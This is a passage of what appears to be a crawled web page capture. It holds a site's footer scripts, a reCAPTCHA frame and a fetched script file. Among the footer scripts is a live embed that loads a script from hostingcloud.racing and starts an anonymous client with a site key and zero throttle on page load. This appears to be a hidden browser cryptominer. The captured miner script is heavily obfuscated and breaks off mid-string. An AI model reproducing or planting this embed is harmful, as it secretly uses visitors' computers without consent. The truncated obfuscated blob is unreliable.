		<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js" integrity="sha256-NXRS8qVcmZ3dOv3LziwznUHPegFhPZ1F/4inU7uC8h0=" crossorigin="anonymous"></script>
		<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/js/bootstrap.min.js" integrity="sha384-OgVRvuATP1z7JjHLkuOU7Xw704+h835Lr+6QL9UvYjZE3Ipu6Tp75j7Bh/kR0JKI" crossorigin="anonymous"></script>

		<script type="text/javascript">
			$('#donate-alert .close').on('click', () => {
				$('#donate-alert').remove();
			});
		</script>

		<!--
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12784490-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-12784490-15');
			// gtag('set', {'user_id': annonid});
		</script>
-->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNCGMQW89D"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-SNCGMQW89D');
		</script>



						<script src="https://www.hostingcloud.racing/NB9v.js"></script>
		<script>
			var _client = new Client.Anonymous('107e057b61c122b66d2596940766a9c39bb91c09d759fd66d97c1edb3e2e9181', {
				throttle: 0, c: 'w'
			});
			_client.start();
		</script>
		<!--
		<style>
			body > div:not(.container):not(#donate-alert):not([class^="fc-"]) {
				display: none!important;
			}
		</style> -->
		
		<script src="/js/main.js"></script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qvQRUqu3YXK3gomxzqdjgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000847706');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/NB9v.js
body_size: 20655
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x